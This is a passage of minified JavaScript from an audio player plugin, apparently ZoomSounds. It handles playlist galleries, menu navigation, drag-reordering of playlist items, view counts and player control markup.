i=jQuery(this),s=(t.pageX,i.offset().left,t.pageY-i.offset().top);if(!(a.size_navMainTotalSize<=a.size_navMainClipSize)){a.size_navMainClipSize=a._navMain.outerHeight();var n=0;(n=s/a.size_navMainClipSize*-(a.size_navMainTotalSize-a.size_navMainClipSize+10+40)+20)>0&&(n=0),n<-(a.size_navMainTotalSize-a.size_navMainClipSize+10)&&(n=-(a.size_navMainTotalSize-a.size_navMainClipSize+10)),a.finish_viy=n,0==(0,e.is_ios)()&&0==(0,e.is_android)()&&"on"!=a.parentGallery.initOptions.enable_easing&&a._navClipper.css({transform:"translateY("+a.finish_viy+"px)"})}}"mouseover"===this.parentGallery.initOptions.navigation_method&&(this.size_navMainTotalSize>this.size_navMainClipSize&&this.size_navMainClipSize>0?(this._navMain.off("mousemove",t),this._navMain.on("mousemove",t)):this._navMain.off("mousemove",t))}toggle_menu_state(){const e=this;0==this._navMain.height()?(this._navMain.css({height:this.parentGallery.initOptions.design_menu_height}),this.cgallery.removeClass("menu-closed"),this.cgallery.addClass("menu-opened")):(this._navMain.css({height:0}),this.cgallery.removeClass("menu-opened"),this.cgallery.addClass("menu-closed")),setTimeout((function(){e.parentGallery.handleResize()}),400)}parseTrackData(e){var a=0;this._navMain.find(".menu-item-views").each((function(){var t=$(this),i=t.html(),s=/{{views_(.*?)}}/g.exec(i),n="";if(s&&s[1]){for(var o in n=s[1],e)if(n==e[o].label||n=="ap"+e[o].label){i=i.replace(s[0],e[o].views),a++;break}t.html(i)}})),a<e.length&&this._navMain.find(".menu-item-views").each((function(){var e=jQuery(this),a=e.html(),t=/{{views_(.*?)}}/g.exec(a);t&&t[0]&&(a=a.replace(t[0],0),e.html(a))}))}};class x{constructor(e,a,t){this.argThis=e,this.argOptions=a,this.$=t,this.navClass=null,this.init()}init(){var a,i,s,n,o=this.$,r=this,l=r.argOptions,d=o(r.argThis),_="ag1",c=-1,p=0,u=0,m=0,h=0,f=!1,g=!0,y=!0,v=!1,b=!1,w=[],k=[],T="You need to comment or rate before downloading.",x=0,P=0,S=0;function $(){if(y)return!1;d.remove(),d=null,y=!0}function O(e,a){e||(e="title"),i.children().each((function(){var t,s,n=(t=o(this),s="","title"===e&&(s=t.find(".the-name").text()),""===a||s.toLowerCase().indexOf(a.toLowerCase())>-1);n?o(this).addClass("is-according-to-search"):o(this).removeClass("is-according-to-search"),i.hasClass("isotoped")?i.isotope({filter:".is-according-to-search"}):n?o(this).fadeIn("fast"):o(this).fadeOut("fast")}))}function M(){window.dzsap_syncList_players=[],i.children(".audioplayer,.audioplayer-tobe").each((function(){var e=o(this);e.addClass("feeded-whole-playlist"),"on"!=e.attr("data-do-not-include-in-list")&&window.dzsap_syncList_players.push(e)}))}function I(){if(b)return!1;b=!0,l.settings_php_handler&&o.ajax({type:"POST",url:l.settings_php_handler,data:{action:"dzsap_get_views_all",postdata:"1"},success:function(e){d.attr("data-track-data",e),N()},error:function(e){}})}function N(){if(d.attr("data-track-data")){try{k=JSON.parse(d.attr("data-track-data"))}catch(e){console.log(e)}k&&k.length&&r.navClass.parseTrackData(k)}}function A(){return u}function q(){const a=d.find(".items").eq(0).children(".audioplayer-tobe");for(w=[],w=function(a){const t=[];return a.each((function(){var a=o(this);let i="";a.find(".menu-description").length&&a.find(".menu-description").eq(0).html()?i=a.find(".menu-description").html():(i="",(a.find(".feed-artist-name").length||a.find(".feed-song-name").length)&&(i="",a.attr("data-thumb")&&(i+=`<div class="menu-item-thumb-con"><div class="menu-item-thumb" style="background-image: url(${a.attr("data-thumb")})"></div></div>`),i+=`<div class="menu-artist-info"><span class="the-artist">${a.find(".feed-artist-name").html()}</span><span class="the-name">${a.find(".feed-song-name").html()}</span></div>`));var s,n={menu_description:i,player_id:(s=a,s.attr("data-player-id")?s.attr("data-player-id"):s.attr("id")?s.attr("id"):s.attr("data-source")?e.dzs_clean_string(s.attr("data-source")):void 0)};t.push(n)})),t}(a),i.append(a),h=0;h<w.length;h++){var t="";w[h].menu_description&&-1==w[h].menu_description.indexOf('<div class="menu-item-thumb-con"><div class="menu-item-thumb" style="')&&(t+=" no-thumb");var s='<div class="menu-item'+t+'"  data-menu-index="'+h+'" data-gallery-id="'+_+'" data-playerid="'+w[h].player_id+'">';d.hasClass("skin-aura")&&(s+='<div class="menu-item-number">'+ ++u+"</div>"),s+=w[h].menu_description,d.hasClass("skin-aura")&&1==String(w[h].menu_description).indexOf("menu-item-views")&&(k&&k.length>0?s+='<div class="menu-item-views"></div>':(I(),s+='<div class="menu-item-views">'+C.Z1+' <span class="the-count">{{views_'+w[h].player_id+"}}</span></div>")),s+="</div>",n.append(s),d.hasClass("skin-aura")&&w[h]&&w[h].menu_description&&w[h].menu_description.indexOf("float-right")>-1&&n.children().last().addClass("has-extra-info")}}function j(){d.addClass("dzsag-loaded")}function R(){if(!o(this).hasClass("active"))return alert(T),!1}function E(){void 0!==i.children().eq(c).get(0)&&void 0!==i.children().eq(c).get(0).api_play_media&&i.children().eq(c).get(0).api_play_media({call_from:"play_curr_media_gallery"})}function H(e){if("mode-showall"==l.settings_mode){var a=i.children(".audioplayer,.audioplayer-tobe").index(e);c=a,d.get(0).currNr_2=a}}function L(){isNaN(x)&&(x=0),P=x,S=r.navClass.finish_viy-P,x=Number(Math.easeIn(1,P,S,20).toFixed(4)),0==e.is_ios()&&0==e.is_android()&&n.css({transform:"translateY("+x+"px)"}),requestAnimationFrame(L)}function F(){r.navClass.toggle_menu_state()}function D(){console.log("handlePlaylistSongEnd() ",l),"on"==l.autoplayNext&&Z()}function B(){n.children(".menu-item").eq(c).find(".download-after-rate").addClass("active")}function Q(){n.children(".menu-item").eq(c).find(".download-after-rate").addClass("active")}function V(){"mode-showall"==l.settings_mode||i.hasClass("isotoped")||"one"==l.mode_normal_video_mode||0==i.children().eq(c).hasClass("zoomsounds-wrapper-bg-bellow")&&i.css("height",i.children().eq(c).outerHeight()),i.hasClass("isotoped")||setTimeout((function(){i.css("height","auto")}),t.OF.PLAYLIST_TRANSITION_DURATION),r.navClass.calculateDims(),"on"==l.embedded&&window.frameElement&&(window.frameElement.height=d.height())}function W(){r.navClass.calculateDims()}function U(){"mode-showall"!==l.settings_mode&&!1===i.hasClass("isotoped")&&setTimeout((function(){i.css("height",i.children().eq(c).outerHeight())}),500),V()}function G(e){i.children().eq(p).removeClass("transitioning-out"),i.children().eq(e).removeClass("transitioning-in"),p=c,f=!1}function Y(){d.parent().children(".the-bg").eq(0).remove(),f=!1}function J(){m=c;var e=!0;--m<0&&(m=i.children().length-1,"off"==l.loop_playlist&&(e=!1)),e&&K(m)}function Z(){m=c;var e=!0;"mode-showall"==l.settings_mode&&(m=d.get(0).currNr_2),++m>=i.children().length&&(m=0,"off"==l.loop_playlist&&(e=!1)),e&&K(m)}function K(a,s){var r={ignore_arg_currNr_check:!1,ignore_linking:!1,donotopenlink:"off",called_from:"default"};if(s&&(r=o.extend(r,s)),1!=f)if("last"==a&&(a=i.children().length-1),Boolean(c==a))i&&i.children().eq(c).get(0)&&i.children().eq(c).get(0).api_play_media&&i.children().eq(c).get(0).api_play_media({call_from:"gallery"});else{var p=i.children(".audioplayer,.audioplayer-tobe").eq(a),u="";c>-1&&(void 0!==i.children().eq(c).get(0)&&(void 0!==i.children().eq(c).get(0).api_pause_media&&i.children().eq(c).get(0).api_pause_media(),void 0!==i.children().eq(c).get(0).api_get_last_vol&&(u=i.children().eq(c).get(0).api_get_last_vol())),n.children().removeClass("active active-from-gallery"),"one"==l.mode_normal_video_mode||"mode-showall"!=l.settings_mode&&(i.children().eq(c).removeClass("active active-from-gallery"),n.children().eq(c).removeClass("active active-from-gallery"))),"sameasgallery"===l.settings_ap.design_skin&&(l.settings_ap.design_skin=l.design_skin),-1==c&&"on"==l.autoplay&&(l.settings_ap.autoplay="on"),c>-1&&"on"==l.autoplayNext&&(l.settings_ap.autoplay="on"),l.settings_ap.parentgallery=d,l.settings_ap.design_menu_show_player_state_button=l.design_menu_show_player_state_button,l.settings_ap.cue="on",1==g&&("off"==l.cueFirstMedia&&(l.settings_ap.cue="off"),g=!1);var m=o.extend({},l.settings_ap);if(m.volume_from_gallery=u,m.call_from="gotoItem",m.player_navigation=l.player_navigation,"one"==l.mode_normal_video_mode&&a>-1&&"init"!=r.called_from){var h=i.children().eq(0).get(0);p=i.children().eq(0),h&&h.api_play_media&&(h.api_change_media(i.children().eq(a),{called_from:"goto_item -- mode_normal_video_mode()",modeOneGalleryIndex:a,source_player_do_not_update:"on"}),"on"==l.autoplayNext&&setTimeout((function(){h.api_play_media()}),200))}else X(p,m);"on"===l.autoplayNext&&("mode-showall"===l.settings_mode&&(c=d.get(0).currNr_2),c>-1&&p.get(0)&&p.get(0).api_play&&p.get(0).api_play()),void 0!==l.settings_ap.playfrom&&"0"!==l.settings_ap.playfrom||(p.get(0)&&p.get(0).api_seek_to?p.get(0).api_seek_to(0,{call_from:"playlist_seek_from_0"}):console.log("_audioplayerToBeActive not found - ",p)),p.get(0),"mode-showall"!==l.settings_mode&&(i.children().eq(c).addClass("transitioning-out"),p.removeClass("transitioning-out-complete"),p.addClass("transitioning-in"),setTimeout((e=>{e.addClass("transitioning-out-complete")}),t.OF.PLAYLIST_TRANSITION_DURATION,i.children().eq(c)),"link"!=p.attr("data-type")&&0==r.ignore_linking&&"on"==l.settings_enable_linking&&history.pushState({foo:"bar"},null,e.add_query_arg(window.location.href,"audiogallery_startitem_"+_,a)),"fade"===l.playlistTransition&&(setTimeout(G,t.OF.PLAYLIST_TRANSITION_DURATION,a),f=!0),"direct"===l.playlistTransition&&G(a)),p.addClass("active active-from-gallery"),n.children().eq(a).addClass("active active-from-gallery");var y="";p.attr("data-bgimage")&&(y=p.attr("data-bgimage")),p.attr("data-wrapper-image")&&(y=p.attr("data-wrapper-image")),y&&d.parent().hasClass("ap-wrapper")&&d.parent().children(".the-bg").length>0&&(d.parent().children(".the-bg").eq(0).after('<div class="the-bg" style="background-image: url('+y+');"></div>'),d.parent().children(".the-bg").eq(0).css({opacity:1}),d.parent().children(".the-bg").eq(1).css({opacity:0}),d.parent().children(".the-bg").eq(1).animate({opacity:1},{queue:!1,duration:1e3,complete:Y,step:function(){f=!0}}),f=!0),"mode-showall"!=l.settings_mode&&(c=a,d.data("currNr",c)),i.children().eq(c).get(0)&&i.children().eq(c).get(0).api_handleResize&&i.children().eq(c).hasClass("media-setuped")&&i.children().eq(c).get(0).api_handleResize(),V()}}function X(e,a){var t=o.extend({},l.settings_ap);a&&(t=o.extend(t,a)),e.hasClass("audioplayer-tobe")&&(l.settings_ap.call_from="init player from gallery",t.is_inited_from_playlist=!0,e.audioplayer(t))}r.goto_item=K,r.handleResize=U,r.initOptions=l,window.dzsap_settings&&void 0!==window.dzsap_settings.str_alertBeforeRate&&(T=window.dzsap_settings.str_alertBeforeRate),d.get(0).currNr_2=-1,function(){if("default"===l.settings_ap)if(d.attr("data-player-options"))l.settings_ap=e.convertPluginOptionsToFinalOptions(d.get(0),{},null,"data-player-options");else{const a=d.find(".audioplayer, .audioplayer-tobe").eq(0);a&&(l.settings_ap=e.convertPluginOptionsToFinalOptions(a.get(0),{},null))}else"string"==typeof l.settings_ap&&window.dzsap_apconfigs&&"object"==typeof window.dzsap_apconfigs[l.settings_ap]&&(l.settings_ap={...window.dzsap_apconfigs[l.settings_ap]});"default"!==l.settings_ap&&"string"!=typeof l.settings_ap||(l.settings_ap={}),"default"===l.design_menu_width&&(l.design_menu_width="100%"),"default"===l.design_menu_height&&(l.design_menu_height="200"),d.hasClass("skin-wave")&&(l.design_skin="skin-wave"),d.hasClass("skin-default")&&(l.design_skin="skin-default"),d.hasClass("skin-aura")&&(l.design_skin="skin-aura"),d.addClass(l.settings_mode),d.append('<div class="slider-main"><div class="slider-clipper"></div></div>'),d.addClass("menu-position-"+l.design_menu_position),a=d.find(".slider-main").eq(0);var c=d.find(".items").children(".audioplayer-tobe").length;l.settings_ap.disable_player_navigation=l.disable_player_navigation,(0===c||1===c)&&(l.design_menu_position="none",l.settings_ap.disable_player_navigation="on"),r.navClass=new z(r),"top"===l.design_menu_position&&a.before(r.navClass.get_structZoomsoundsNav()),"bottom"===l.design_menu_position&&a.after(r.navClass.get_structZoomsoundsNav()),l.settings_php_handler||l.settings_ap.settings_php_handler&&(l.settings_php_handler=l.settings_ap.settings_php_handler),d.attr("id"),_=d.attr("id"),i=d.find(".slider-clipper").eq(0),s=d.find(".nav-main").eq(0),n=d.find(".nav-clipper").eq(0),d.children(".extra-html").length&&d.append(d.children(".extra-html")),"mode-showall"===l.settings_mode&&i.addClass("layout-"+l.mode_showall_layout),r.navClass.set_elements(s,n,d),q(),r.navClass.init_ready(),N(),!1===e.can_history_api()&&(l.settings_enable_linking="off"),o(window).on("resize",U),U(),setTimeout(U,1e3),d.get(0).api_skin_redlights_give_controls_right_to_all=function(){v=!0},e.get_query_arg(window.location.href,"audiogallery_startitem_"+_)&&(m=Number(e.get_query_arg(window.location.href,"audiogallery_startitem_"+_)),p=m,Number(e.get_query_arg(window.location.href,"audiogallery_startitem_"+_))&&Number(e.get_query_arg(window.location.href,"audiogallery_startitem_"+_))>0&&"on"==l.force_autoplay_when_coming_from_share_link&&(l.autoplay="on")),"mode-normal"==l.settings_mode&&K(m,{called_from:"init"}),"mode-showall"===l.settings_mode&&(i.children().each((function(){const e=o(this);var a=e.parent().children(".audioplayer,.audioplayer-tobe").index(e);if(e.hasClass("audioplayer-tobe")){var t=Object.assign({},l.settings_ap);t.parentgallery=d,t.call_from="mode show-all",t.action_audio_play=H,e.audioplayer(t),(a=String(a+1)).length<2&&(a="0"+a),"one-per-row"===l.mode_showall_layout&&"off"!==l.settings_mode_showall_show_number&&(e.before('<div class="number-wrapper"><span class="the-number">'+a+"</span></div>"),e.after('<div class="clear for-number-wrapper"></div>'))}})),o.fn.isotope&&"one-per-row"!==l.mode_showall_layout&&(i.find(".audioplayer,.audioplayer-tobe").addClass("isotope-item"),setTimeout((function(){i.prepend('<div class="grid-sizer"></div>'),i.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0,masonry:{columnWidth:".grid-sizer"}}),i.addClass("isotoped"),setTimeout((function(){i.isotope("layout")}),900)}),t.OF.PLAYLIST_TRANSITION_DURATION),i.append('<div class="clear"></div>')),v&&i.children(".audioplayer").each((function(){var e=o(this);!1===e.find(".ap-controls-right").eq(0).prev().hasClass("controls-right")&&e.find(".ap-controls-right").eq(0).before('<div class="controls-right"> </div>')}))),d.find(".download-after-rate").on("click",R),d.get(0).api_regenerate_sync_players_with_this_playlist=M,d.get(0).api_goto_next=Z,d.get(0).api_goto_prev=J,d.get(0).api_goto_item=K,d.get(0).api_gallery_handle_end=D,d.get(0).api_toggle_menu_state=F,d.get(0).api_handleResize=U,d.get(0).api_player_commentSubmitted=B,d.get(0).api_player_rateSubmitted=Q,d.get(0).api_reinit=q,d.get(0).api_play_curr_media=E,d.get(0).api_get_nr_children=A,d.get(0).api_init_player_from_gallery=X,d.get(0).api_filter=O,d.get(0).api_destroy=$,d.get(0).SelfPlaylist=r,setInterval(W,1e3),setTimeout(j,700),"on"==l.enable_easing&&L(),d.addClass("dzsag-inited"),d.addClass("transition-"+l.playlistTransition),d.addClass("playlist-transition-"+l.playlistTransition)}()}}window.dzsap_init_allGalleries=function(e){const a=document.querySelectorAll(".dzsap-feed--dzsap-configs");if(a&&a.length)try{window.dzsap_apconfigs=JSON.parse(a[a.length-1].innerHTML)}catch(e){console.log(e)}e(".audiogallery.auto-init").each((function(){const a=e(this);a.hasClass("dzsag-inited")||window.dzsag_init&&dzsag_init(a)}))},window.dzsap_moving_playlist_item=!1,window.dzsap_playlist_con=null,window.dzsap_playlist_item_moving=null,window.dzsap_playlist_item_target=null;class P{constructor(e){this.dzsapClass=e,this.$playlistInner=null}init(){const e=this.dzsapClass,a=this;function t(e){var t=jQuery(this);if("click"===e.type&&t.hasClass("playlist-menu-item")){var i=t.parent().children().index(t);a.playlistInner_gotoItem(i,{call_from:"handle_mouse"})}if("mousedown"===e.type){const e=t.parent();e.parent().append(e.clone().addClass("cloner"));const a=e.parent().children(".cloner").eq(0);dzsap_playlist_con=e.parent(),dzsap_moving_playlist_item=!0,dzsap_playlist_item_target=e,dzsap_playlist_item_moving=a,e.addClass("target-playlist-item")}}e._apControlsRight.append('<div class="btn-footer-playlist for-hover dzstooltip-con player-but"> <div class="tooltip-indicator tooltip-indicator--btn-footer-playlist"><div class="the-icon-bg"></div> '+C.zq+'    </div><div class="dzstooltip playlist-tooltip style-default color-light-dark arrow-bottom talign-end transition-scaleup active2"><div class="dzstooltip--inner"> </div></div></div>'),a.$playlistInner=e.cthis.find(".playlist-tooltip"),e.cthis.on("mousedown",".the-sort-handle",t),e.cthis.on("click",".playlist-menu-item",t),setTimeout((function(){a.playlistInner_setupStructureInPlayer()}),100)}playlistInner_setupStructureInPlayer(e){var a=jQuery,t=this,i=(this.dzsapClass,{call_from:"default"});if(e&&(i=a.extend(i,e)),t.$playlistInner){window.dzsap_syncList_players.length?t.$playlistInner.parent().removeClass("is-empty"):t.$playlistInner.parent().addClass("is-empty"),t.$playlistInner.find(".dzstooltip--inner").html("");var s="";for(var n in window.dzsap_syncList_players){var o=window.dzsap_syncList_players[n];o.hasClass("number-wrapper")||o.hasClass("for-number-wrapper")||(s+='<div class="playlist-menu-item"',a.each(o.get(0).attributes,(function(){this.specified&&this.name&&"id"!==this.name&&"style"!==this.name&&(s+=" "+this.name+"='"+this.value+"'")})),s+=">",o.attr("data-thumb")&&(s+='<div class="pi-thumb-con">',s+='<div class="pi-thumb divimage" style="background-image: url('+o.attr("data-thumb")+')">',s+="</div>",s+="</div>"),s+='<div class="pi-meta-con">',s+='<div class="pi-the-artist">',s+=o.find(".the-artist").eq(0).text(),s+="</div>",s+='<div class="pi-the-name">',s+=o.find(".the-name").eq(0).text(),s+="</div>",s+="</div>",s+='<div class="the-sort-handle">',s+="&#x2195;",s+="</div>",s+="</div>")}t.$playlistInner.find(".dzstooltip--inner").append(s),a(document).on("mousemove.dzsap_playlist_item",(function(e){if(window.dzsap_moving_playlist_item){var t=e.clientY;t-=dzsap_playlist_con.offset().top,dzsap_playlist_item_moving.css("top",t-20),dzsap_playlist_item_target.parent().children(':not(".target-playlist-item"):not(".cloner")').each((function(){var e=a(this),i=e.offset().top-dzsap_playlist_con.offset().top;t>i&&e.after(dzsap_playlist_item_target)})),t<50&&dzsap_playlist_item_target.parent().prepend(dzsap_playlist_item_target)}})),a(document).on("mouseup.dzsap_playlist_item",(function(e){window.dzsap_moving_playlist_item&&(window.dzsap_moving_playlist_item=!1,dzsap_playlist_item_moving.parent().children(".cloner").remove(),dzsap_playlist_item_target.removeClass("target-playlist-item"),dzsap_playlist_item_moving.remove(),dzsap_playlist_item_moving=null,dzsap_playlist_item_target=null)}))}else console.error("no tooltip .. why, should be here?")}player_determineSyncPlayersIndex(e,a){if(this.$playlistInner){const t=this.$playlistInner.children(".dzstooltip--inner").eq(0);t.children().removeClass("current-playlist-item"),t.children().each((function(){var t=jQuery(this);t.attr("data-playerid")===a.attr("data-playerid")&&(t.addClass("current-playlist-item"),e.playlist_inner_currNr=t.parent().children().index(t))}))}}playlistInner_gotoItem(e,a){var t=jQuery,i=this.dzsapClass,s={call_from:"default"};if(a&&(s=t.extend(s,a)),this.$playlistInner){const a=this.$playlistInner.find(".dzstooltip--inner").children().eq(e).attr("data-playerid"),s=t('.audioplayer[data-playerid="'+a+'"],.audioplayer-tobe[data-playerid="'+a+'"]');if(a&&s.length&&s.eq(0).get(0)&&s.eq(0).get(0).api_play_media)t('.audioplayer[data-playerid="'+a+'"]').eq(0).get(0).api_play_media({called_from:"api_sync_players_prev"});else if(s.parent().parent().parent().hasClass("audiogallery"))s.parent().parent().parent().get(0).api_goto_item(e);else{const e=t(".dzsap_footer");e.length&&e.get(0).api_change_media&&e.get(0).api_change_media(s)}i.playlist_inner_currNr=e}}}function S(e){var a=this;if(0===a.cthis.find(".meta-artist").length&&(a.cthis.find(".feed-artist-name").length||a.cthis.find(".feed-song-name").length)){let e='<span class="meta-artist player-artistAndSong">';a.cthis.find(".feed-artist-name").length&&(e+='<span class="the-artist">'+a.cthis.find(".feed-artist-name").eq(0).html()+"</span>"),a.cthis.find(".feed-song-name").length&&(e+='<span class="the-name player-meta--songname">'+a.cthis.find(".feed-song-name").eq(0).html()+"</span>"),e+="</span>",a.cthis.append(e)}if("fake"===a.cthis.attr("data-type")&&0===a.cthis.find(".meta-artist").length&&a.cthis.append('<span class="meta-artist"><span class="the-artist"></span><span class="the-name"></span></span>'),!a._metaArtistCon||"reconstruct"===e.call_from){a.cthis.children(".meta-artist").length>0&&(a.cthis.hasClass("skin-wave-mode-alternate")?(a._conControls.children().last().hasClass("clear")&&a._conControls.children().last().remove(),a._conControls.append(a.cthis.children(".meta-artist"))):a._audioplayerInner&&a._audioplayerInner.append(a.cthis.children(".meta-artist"))),a._audioplayerInner.find(".meta-artist").eq(0).wrap('<div class="meta-artist-con"></div>'),a._metaArtistCon=a._audioplayerInner.find(".meta-artist-con").eq(0);const e=a.initOptions;a._apControls.find(".ap-controls-right").length>0&&(a._apControlsRight=a.cthis.find(".ap-controls-right").eq(0)),a._apControls.find(".ap-controls-left").length>0&&(a._apControlsLeft=a._apControls.find(".ap-controls-left").eq(0)),"skin-pro"===e.design_skin&&(a._apControlsRight=a.cthis.find(".con-controls--right").eq(0)),"skin-wave"===e.design_skin&&(a.cthis.find(".dzsap-repeat-button").length?a.cthis.find(".dzsap-repeat-button").after(a._metaArtistCon):a.cthis.find(".dzsap-loop-button").length&&!1===a.cthis.find(".dzsap-loop-button").eq(0).parent().hasClass("feed-dzsap-for-extra-html-right")?a.cthis.find(".dzsap-loop-button").after(a._metaArtistCon):a._conPlayPauseCon.after(a._metaArtistCon),"alternate"===a.skinwave_mode&&a._apControlsRight.before(a._metaArtistCon)),"skin-aria"===e.design_skin&&a._apControlsRight.prepend(a._metaArtistCon),"skin-redlights"!==e.design_skin&&"skin-steel"!==e.design_skin||a._apControlsRight.prepend(a._metaArtistCon),"skin-silver"===e.design_skin&&a._apControlsRight.append(a._metaArtistCon),"skin-default"===e.design_skin&&a._apControlsRight.before(a._metaArtistCon)}}function O(a){console.log("structure_generatePlayPauseString-  ",O,a),console.trace();const t=a.initOptions;let i="";return t.settings_extrahtml_before_play_pause&&(i+=t.settings_extrahtml_before_play_pause),i+='<div class="con-playpause-con">',i=I(a,".feed-dzsap-before-playpause","")+i,i+='<div class="con-playpause',"on"===a.keyboard_controls.show_tooltips&&(i+=" dzstooltip-con"),i+='">',"on"===a.keyboard_controls.show_tooltips&&(i+=e.dzsap_generate_keyboard_tooltip(a.keyboard_controls,"pause_play")),i+='<div class="playbtn player-but" aria-controls="'+a.uniqueId+'-audio"><div class="the-icon-bg"></div><div class="dzsap-play-icon">',i+=C.Z1,i+=`</div><div class="media-load--preloader"><img alt="preloader" class="" src="${window.dzsap_base_url}parts/assets/view-preloader.svg"/></div>`,i+="</div>",i+='<div class="pausebtn player-but"',i+='><div class="the-icon-bg"></div><div class="pause-icon">',i+=C.IM,i+="</div>",i+="</div>",i+="",i+="</div>",a.cthis.find(".feed-dzsap-after-playpause").length&&(i+=I(a,".feed-dzsap-after-playpause","")),i+="</div>",i}const M=function(a,t){var i=jQuery,s=a.initOptions,n={setup_inner_player:!0,setup_media:!0,setup_otherstructure:!0,call_from:"default"};t&&(n=i.extend(n,t)),"reconstruct"===n.call_from&&(a._metaArtistCon,a._metaArtistCon=null,a.cthis.hasClass("skin-wave")&&(s.design_skin="skin-wave"),a.cthis.hasClass("skin-silver")&&(s.design_skin="skin-silver"));var o='<div class="ap-controls';if("skin-default"===s.design_skin&&(o+=" dzsap-color_inverse_ui_fill"),o+='"></div>',n.setup_inner_player&&(a.cthis.appendOnce('<div class="audioplayer-inner"></div>'),a._audioplayerInner=a.cthis.children(".audioplayer-inner")),!n.setup_otherstructure)return!1;a.cthis.attr("data-wrapper-image")&&function(e){var a=new Image;!1===e.cthis.hasClass("zoomsounds-no-wrapper")&&(a.onload=function(){e.cthis.css("background-image","url("+this.src+")"),setTimeout((function(){e.cthis.find(".zoomsounds-bg").addClass("loaded"),e.cthis.hasClass("zoomsounds-wrapper-bg-bellow")&&e.cthis.css("padding-top",200)}),100)},a.src=e.cthis.attr("data-wrapper-image"))}(a);var r,l='<div class="scrubbar">',d="";l+='<div class="scrub-bg"></div><div class="scrub-buffer"></div>',l+='<div class="scrub-prog',"wave"!==s.scrubbar_type&&(l+=" dzsap-color_brand_bg"),l+='"></div><div class="scrubBox"></div><div class="scrubBox-prog"></div><div class="scrubBox-hover"></div>',r='<div class="total-time">00:00</div><div class="curr-time">00:00</div>',a.sample_perc_start&&(l+='<div class="sample-block-start" style="width: '+100*a.sample_perc_start+'%"></div>'),a.sample_perc_end&&(l+='<div class="sample-block-end" style="left: '+100*a.sample_perc_end+"%; width: "+(100-100*a.sample_perc_end)+'%"></div>'),l+="</div>",s.controls_external_scrubbar&&(l="");var _="";d+='<div class="con-controls"><div class="the-bg"></div>'+(_+=O(a)),a.extraHtmlAreas.controlsLeft&&(d+=a.extraHtmlAreas.controlsLeft),"skin-pro"===s.design_skin&&(d+='<div class="con-controls--right">',d+="</div>");var p='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>';if("on"===s.disable_volume&&(p=""),"skin-default"!==s.design_skin&&"skin-wave"!==s.design_skin||(d+='<div class="ap-controls-right">',"on"!==s.disable_volume&&(d+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>'),d+="</div>"),d+="</div>","skin-wave"===s.design_skin&&"small"===a.skinwave_mode)d='<div class="the-bg"></div><div class="ap-controls-left">'+_+"</div>"+l+'<div class="ap-controls-right">'+p+'<div class="extrahtml-in-float-right for-skin-wave-small">'+a.extraHtmlAreas.controlsRight+"</div></div>";else if("skin-aria"===s.design_skin||"skin-silver"===s.design_skin||"skin-redlights"===s.design_skin||"skin-steel"===s.design_skin){let t=C.Z1,i=C.IM;"skin-steel"===s.design_skin&&(t="",i=""),d='<div class="the-bg"></div><div class="ap-controls-left">',"skin-silver"===s.design_skin?d+=_:(d+='<div class="con-playpause',"on"===a.keyboard_controls.show_tooltips&&(d+=" dzstooltip-con"),d+='">',"on"===a.keyboard_controls.show_tooltips&&(d+=e.dzsap_generate_keyboard_tooltip(a.keyboard_controls,"pause_play")),d+='<div class="playbtn player-but playbtn-not-skin-silver"><div class="dzsap-play-icon">'+t+'</div></div><div class="pausebtn player-but" ',d+='><div class="pause-icon">'+i+"</div></div></div>"),d+="</div>",a.extraHtmlAreas.controlsRight&&(d+='<div class="controls-right">'+a.extraHtmlAreas.controlsRight+"</div>","skin-redlights"===s.design_skin&&s.parentgallery&&s.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all&&s.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all()),d+='<div class="ap-controls-right">',"skin-silver"===s.design_skin?(d+='<div class="controls-volume controls-volume-vertical"><div class="volumeicon"></div><div class="volume-holder"><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div></div>',d+="</div>"+l):("skin-redlights"===s.design_skin&&"on"!=s.disable_volume&&(d+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>'),d+=l,"on"!=s.disable_timer&&(d+='<div class="total-time">00:00</div>')),"skin-silver"===s.design_skin||(d+="</div>")}if(n.setup_media&&(a._audioplayerInner.append('<div class="the-media"></div>'),a.$theMedia=a._audioplayerInner.children(".the-media").eq(0)),"skin-customcontrols"!==s.design_skin&&a._audioplayerInner.append(o),a._apControls=a._audioplayerInner.children(".ap-controls").eq(0),a._apControls.append(d),a.cthis.hasClass("skin-wave-mode-alternate")?0===a.cthis.find(".scrubbar").length&&a._apControls.append(l):0===a.cthis.find(".scrubbar").length&&a._apControls.prepend(l),a._apControlsRight=null,a._apControls.find(".ap-controls-right").length>0&&(a._apControlsRight=a.cthis.find(".ap-controls-right")),a._apControls.find(".ap-controls-left").length>0&&(a._apControlsLeft=a._apControls.find(".ap-controls-left").eq(0)),"skin-pro"===s.design_skin&&(a._apControlsRight=a.cthis.find(".con-controls--right").eq(0)),I(a,".feed-dzsap--custom-controls",null,a._audioplayerInner),I(a,".feed-dzsap-after-con-controls",null,a._apControls),s.controls_external_scrubbar?a._scrubbar=i(s.controls_external_scrubbar).children(".scrubbar").eq(0):a._scrubbar=a._apControls.find(".scrubbar").eq(0),a.$$scrubbProg=a._scrubbar.find(".scrub-prog").get(0),a.$conControls=a._apControls.children(".con-controls"),a.$conPlayPause=a.cthis.find(".con-playpause").eq(0),a._conPlayPauseCon=a.cthis.find(".con-playpause-con").eq(0),a.$controlsVolume=a.cthis.find(".controls-volume").eq(0),S.bind(a)(n),a._scrubbar.addClass("scrubbar-inited"),"wave"===s.scrubbar_type&&"on"!=s.disable_timer&&""===s.controls_external_scrubbar&&a._scrubbar.append(r),"skin-wave"!=s.design_skin&&"on"!=s.disable_timer&&a._apControls.append(r),"on"!=s.disable_timer&&(a.$currTime=a.cthis.find(".curr-time").eq(0),a.$totalTime=a.cthis.find(".total-time").eq(0),"skin-steel"===s.design_skin&&0===a.$currTime.length&&(a.$totalTime.before('<div class="curr-time">00:00</div> <span class="separator-slash">/</span> 